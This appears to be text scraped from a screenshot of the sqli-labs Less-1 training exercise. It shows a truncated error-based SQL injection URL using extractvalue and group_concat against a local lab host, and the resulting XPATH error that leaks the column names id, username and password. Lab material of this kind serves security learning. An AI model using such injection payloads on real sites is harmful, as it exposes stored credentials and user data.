 Less-1 **Error Based- String**
192.168.77.131/master/Less-1/?id=1' and extractvalue(1, concat(0x3a,(select group_concat(colu
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: ':id,username,password:'
SQLI DUMB SERIES-1